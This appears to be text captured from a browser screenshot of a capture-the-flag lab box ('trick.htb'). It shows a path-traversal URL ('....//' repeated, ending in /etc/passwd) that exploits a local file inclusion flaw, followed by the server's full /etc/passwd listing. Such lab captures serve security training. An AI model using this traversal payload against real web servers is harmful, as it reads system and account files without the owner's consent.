 preprod-marketing.trick.htb/ ×
http://preprod-marketing.tric ×
+
view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//....//etc/passwd
B Play | Landing
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
31 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
38 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
41 michael:x:1001:1001::/home/michael:/bin/bash